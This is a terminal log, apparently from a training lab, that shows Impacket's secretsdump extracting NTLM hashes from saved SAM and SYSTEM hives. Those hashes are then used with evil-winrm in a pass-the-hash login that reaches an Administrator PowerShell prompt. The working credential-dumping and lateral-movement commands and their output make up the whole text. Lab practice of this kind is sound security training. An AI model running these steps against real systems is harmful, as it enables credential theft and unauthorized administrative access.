 root@ip-10-10-204-160:~# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...
root@ip-10-10-204-160:~# evil-winrm -i 10.10.166.138 -u Administrator -H aad3b435b51404eeaad3b435b51404ee
root@ip-10-10-204-160:~# evil-winrm -i 10.10.166.138 -u Administrator -H f3118544a831e728781d780cfdb9c1fa
PS C:\Users\Administrator\Documents>